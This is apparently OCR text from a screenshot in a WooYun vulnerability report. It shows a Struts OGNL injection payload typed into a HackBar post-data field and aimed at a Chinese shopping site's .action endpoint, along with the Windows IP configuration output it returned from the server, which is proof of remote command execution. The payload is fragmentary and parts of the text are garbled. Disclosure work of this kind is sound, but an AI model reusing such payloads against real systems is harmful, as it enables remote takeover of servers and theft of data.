 亿佰购物 - 中国信用卡分期付款商城,多家银行信用卡分期免手续费免利息免运费 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
S! 1Z www.easybuy.com.cn/outer_chmore.action 江苏省 移动 Haidian, BJ, CN SITE:39.net
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.easybuy.com.cn/outer_chmore.action
Enable Post data Enable Referrer
Post data
http://www.21shipping.com/shipping/exhibition/index.action('\43_mem
\']\75false')(b))&('\43c')
((\'\43_memberAccess.excludeProperties\75@java.util.Collections@EMPTY
\75@java.lang.Runtime@getRuntime().exec(\43mycmd)')(d))&(i)(('\43my
漏洞列表 | WooYun.org × 1Z 亿佰购物 - 中国信用卡分期付款商城,... ×
easybuy
亿佰购物
时尚分期 信赖亿佰
首页 美妆 箱包 配饰
输入搜索商品或品牌 热门
Related to hot 相关热销单品
全部商品
选择价格高低
D:\我的文档\我的桌面\outer_chmore.action - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
index.htm list.action registerAndLogin_add.action e.action queryMoreAdvice.ac
1
2
3 Windows IP Configuration
4
5
6
7
8
9 Ethernet adapter 鏈 湴杩炴帴:
10
11
12
13 Connection-specific DNS Suffix . :
14
15 IP Address. . . . . . . . . . . . : 114.112.69.194
16
17 Subnet Mask . . . . . . . . . . . : 255.255.255.224
18
19 Default Gateway . . . . . . . . . : 114.112.69.193
www.wooyun.org